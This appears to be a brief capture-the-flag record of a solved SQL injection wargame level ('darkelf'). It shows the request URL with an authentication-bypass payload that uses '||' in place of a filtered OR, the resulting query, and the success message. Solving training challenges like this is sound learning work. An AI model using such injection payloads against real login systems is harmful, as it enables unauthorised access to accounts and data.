 los.eagle-jump.org/darkelf_6e50323a0bfccc2f3daf4df731651f75.php?pw=1%27%20||%20id=%27admin
query : select id from prob_darkelf where id='guest' and pw='1' || id='admin'
Hello admin
DARKELF Clear!